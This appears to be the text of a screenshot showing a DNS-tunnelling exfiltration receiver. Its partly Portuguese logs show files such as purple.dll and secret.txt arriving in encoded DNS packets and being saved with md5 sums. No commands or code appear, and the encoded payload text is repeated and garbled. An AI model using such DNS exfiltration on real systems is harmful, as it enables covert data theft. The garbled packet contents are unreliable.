 [+] Once files have sent, use Ctrl+C to exit and save.
Recebendo pacote DNS com 205 bytes: b'g\xec\x01 \x00\x01\x00\x00\x00\x00\x00\x01:H4sICDvX
SMsvUihJLS7JzEtXcPELVkitSMvMKSlKLMnMz9PjCkgsLi-#7PL0qxAmoHq3EwNDI24QIAfcu5glMAAAA=-\x06pu
00\x00\x0c\x00\n\x00\x08G\x96\x8b\x8e\xa3|t\xda'
Tipo de pacote DNS recebido: 0
[>] len: '165 bytes'    - purple.dll
Recebendo pacote DNS com 205 bytes: b'\xb7\x93\x01 \x00\x01\x00\x00\x00\x00\x00\x01:H4sIC
ElUSMsvUihJLS7JzEtXcPELVkitSMvMKSlKLMnMz9PjCkgsLi-#7PL0qxAmoHq3EwNDI24QIAfcu5glMAAAA=-\x0
0\x00\x00\x0c\x00\n\x00\x08\xd4\x8a\x82\x01\x1c\xb4\xf9\x88'
Tipo de pacote DNS recebido: 0
[>] len: '165 bytes'    - purple.msi
Recebendo pacote DNS com 205 bytes: b"'\x82\x01 \x00\x01\x00\x00\x00\x00\x00\x01:H4sICHnX
SMsvUihJLS7JzEtXcPELVkitSMvMKSlKLMnMz9PjCkgsLi-#7PL0qxAmoHq3EwNDI24QIAfcu5glMAAAA=-\x06pu
00\x00\x0c\x00\n\x00\x08u]\xa4\xfc\xf2\xadT-"
Tipo de pacote DNS recebido: 0
[>] len: '165 bytes'    - purple.pdf
Recebendo pacote DNS com 205 bytes: b'\xfb)\x01 \x00\x01\x00\x00\x00\x00\x00\x01:H4sICHHX
SMsvUihJLS7JzEtXcPELVkitSMvMKSlKLMnMz9PjCkgsLi-#7PL0qxAmoHq3EwNDI24QIAfcu5glMAAAA=-\x06pu
00\x00\x0c\x00\n\x00\x08\xddy\xe4\xf8t\xc9z|'
Tipo de pacote DNS recebido: 0
[>] len: '165 bytes'    - purple.png
Recebendo pacote DNS com 205 bytes: b'\x87C\x01 \x00\x01\x00\x00\x00\x00\x00\x01:H4sICNth
SMsvUihJLS7JzEtXcPELVkitSMvMKSlKLMnMz9PjCkgsLi-#7PL0qxAmoHq3EwNDI24QIAfcu5glMAAAA=-\x06se
00\x00\x0c\x00\n\x00\x08\xc64\xf3h\xcd\xaf\x81\x18'
Tipo de pacote DNS recebido: 0
[>] len: '165 bytes'    - secret.txt
^C
[Info] Saving recieved bytes to './recieved_2024-12-23_16-37-52_purple.dll'
[md5sum] '15f0b069c32ad6dec315882eac914c90'
[Info] Saving recieved bytes to './recieved_2024-12-23_16-37-52_purple.msi'
[md5sum] '15f0b069c32ad6dec315882eac914c90'
[Info] Saving recieved bytes to './recieved_2024-12-23_16-37-52_purple.pdf'
[md5sum] '15f0b069c32ad6dec315882eac914c90'
[Info] Saving recieved bytes to './recieved_2024-12-23_16-37-52_purple.png'
[md5sum] '15f0b069c32ad6dec315882eac914c90'
[Info] Saving recieved bytes to './recieved_2024-12-23_16-37-52_secret.txt'
[md5sum] '15f0b069c32ad6dec315882eac914c90'